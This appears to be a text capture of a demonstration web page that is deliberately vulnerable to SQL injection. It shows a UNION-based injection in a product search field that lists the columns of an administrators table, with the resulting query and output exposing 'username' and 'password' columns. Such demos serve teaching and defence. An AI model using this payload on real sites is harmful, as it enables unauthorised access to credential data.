 This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a
inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_administrators'; --%'
Found 2 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id
where b.name='tbl_administrators'; --".
No Product Name Product Description Product
Cost
(USD)
1 password 0
2 username 0